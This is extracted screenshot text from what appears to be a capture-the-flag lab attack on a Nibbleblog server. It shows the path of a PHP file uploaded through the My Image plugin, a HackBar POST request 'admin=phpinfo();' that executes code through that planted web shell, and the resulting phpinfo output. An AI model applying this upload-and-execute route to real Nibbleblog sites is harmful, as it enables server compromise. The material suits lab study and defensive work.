 10.129.85.57/nibbleblog/content/private/plugins/my_image/image.php
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
PHP Version 5.6.32-1+ubuntu16.04.1+deb.sury.org+2
php
System Linux Nibbles 4.4.0-104-generic #127-Ubuntu SMP Mon Dec 11 12:16:42 UTC 2017 x86_64
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/5.6/apache2
Loaded Configuration File /etc/php/5.6/apache2/php.ini
Scan this dir for additional .ini files /etc/php/5.6/apache2/conf.d
Additional .ini files parsed /etc/php/5.6/apache2/conf.d/10-mysqlnd.ini, /etc/php/5.6/apache2/conf.d/10-opcache.ini, /etc/php
/5.6/apache2/conf.d/10-pdo.ini, /etc/php/5.6/apache2/conf.d/15-xml.ini, /etc/php/5.6/apache2/conf.d
/20-calendar.ini, /etc/php/5.6/apache2/conf.d/20-ctype.ini, /etc/php/5.6/apache2/conf.d/20-dom.ini,
/etc/php/5.6/apache2/conf.d/20-exif.ini, /etc/php/5.6/apache2/conf.d/20-fileinfo.ini, /etc/php
/5.6/apache2/conf.d/20-ftp.ini, /etc/php/5.6/apache2/conf.d/20-gd.ini, /etc/php/5.6/apache2/conf.d/20-
gettext.ini, /etc/php/5.6/apache2/conf.d/20-iconv.ini, /etc/php/5.6/apache2/conf.d/20-json.ini, /etc/php
/5.6/apache2/conf.d/20-mbstring.ini, /etc/php/5.6/apache2/conf.d/20-mcrypt.ini, /etc/php/5.6/apache2
/conf.d/20-mysql.ini, /etc/php/5.6/apache2/conf.d/20-mysqli.ini, /etc/php/5.6/apache2/conf.d/20-
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL http://10.129.85.57/nibbleblog/content/private/plugins/my_image/image.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
admin=phpinfo();